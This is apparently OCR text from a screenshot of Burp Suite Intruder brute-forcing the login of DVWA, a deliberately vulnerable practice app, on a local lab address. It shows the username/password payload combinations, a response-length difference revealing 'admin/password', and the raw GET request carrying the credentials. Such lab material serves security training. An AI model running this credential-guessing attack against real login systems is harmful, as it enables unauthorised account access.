 Burp... Intru... Intru... Vuln... kali... kali... 02:27 PM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Username and/or p... Com
0 200 5486
1 password 200 5486
2 admin password 200 5524
3 pwd password 200 5486
4 123 200 5486
5 admin 123 200 5486
6 pwd 123 200 5486
7 456 200 5486
8 admin 456 200 5486
9 pwd 456 200 5486
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.56.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
? Search... 0 matches
Finished
Up
Down